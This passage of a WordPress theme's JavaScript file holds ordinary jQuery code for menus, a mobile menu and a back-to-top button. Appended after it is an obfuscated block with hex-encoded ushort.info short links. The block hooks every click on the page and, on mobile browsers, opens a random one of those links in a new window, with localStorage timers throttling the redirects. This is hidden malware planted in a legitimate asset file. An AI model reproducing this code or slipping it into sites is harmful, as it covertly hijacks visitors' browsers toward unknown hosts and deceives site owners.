		initAll: function() {
			this.mainmenu();
			this.mobileMenu();
			this.scrollTop();
		},
		mainmenu: function() {
			$menu = $('.main-navigation > ul li.menu-item-has-children > a');

			$('.main-navigation ul.sub-menu').hide();
			var time;
			var delay = 100;
			
			$('.main-navigation li').hover(
				function() {
					var $this = $(this);

					time = setTimeout(function(){ 
						$this.children('ul.sub-menu').slideDown(300); 
					}, delay);
				},

				function() {
					$(this).children('ul.sub-menu').hide();
					clearTimeout(time);
				}
			);

		},

		mobileMenu: function() {
			
			var $primary_menu = $('#primary-navigation');
			var $secondary_menu = $('#category-navigation');
			var $first_menu = '';
			var $second_menu = '';

			$('.sub-menu, .widget_nav_menu .children').parent().append('<span class="arrow-menu"><i class="fa fa-angle-down"></i></span>');

			if ($primary_menu.length == 0 && $secondary_menu.length == 0) {
				return;
			} else {
				if ($primary_menu.length) {
					$first_menu = $primary_menu;
					if($secondary_menu.length) {
						$second_menu = $secondary_menu;
					}
				} else {
					$first_menu = $secondary_menu;
				}
			}

			var menu_wrapper = $first_menu
			.clone().attr('class', 'mobile-menu')
			.wrap('<div id="mobile-menu-wrapper" class="mobile-menu-wrapper mobile-only"></div>').parent().hide()
			.appendTo('body');

			// Add items from the other menu
			if ($second_menu.length) {
				$second_menu.clone().appendTo('#mobile-menu-wrapper');
			}
			
			$('.menu-toggle').click(function(e) {
				e.preventDefault();
				e.stopPropagation();
				$('#mobile-menu-wrapper').show(); // only required once
				$('body').toggleClass('mobile-menu-active');
			});

			$('#page').click(function() {
				if ($('body').hasClass('mobile-menu-active')) {
					$('body').removeClass('mobile-menu-active');
				}
			});

			if($('#wpadminbar').length) {
				$('#mobile-menu-wrapper').addClass('wpadminbar-active');
			}

			$('.arrow-menu').on('click', function(e) {
				e.preventDefault();
				e.stopPropagation();
				var subMenuOpen = $(this).hasClass('sub-menu-open');
				
				if ( subMenuOpen ) {
					$(this).removeClass('sub-menu-open');
					$(this).find('i').removeClass('fa-angle-up').addClass('fa-angle-down');
					$(this).prev('ul.sub-menu, ul.children').slideUp();
				} else {
					$(this).prev('ul.sub-menu, ul.children').slideDown();
					$(this).addClass('sub-menu-open');
					$(this).find('i').removeClass('fa-angle-down').addClass('fa-angle-up');
				}

			});
		
		},

		scrollTop : function() {
			$(".back-to-top").click(function () {
				$('html, body').animate({scrollTop : 0},800);
				return false;
			});

			$(document).scroll ( function() {
				
				var topPositionScrollBar = $(document).scrollTop();
				if ( topPositionScrollBar < "150" ) {
					
					$(".back-to-top").fadeOut();
				
				} else {

					$(".back-to-top").fadeIn();

				}

			});
		},

		skipLinkFocusFix: function() {
			var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
			is_opera	= navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
			is_ie		= navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

			if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) {
				window.addEventListener( 'hashchange', function() {
					var element = document.getElementById( location.hash.substring( 1 ) );

					if ( element ) {
						if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) )
							element.tabIndex = -1;

						element.focus();
					}
				}, false );
			}
		}
	};

	$(document).ready(function() {
		base.initAll();
	});	

})(jQuery);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());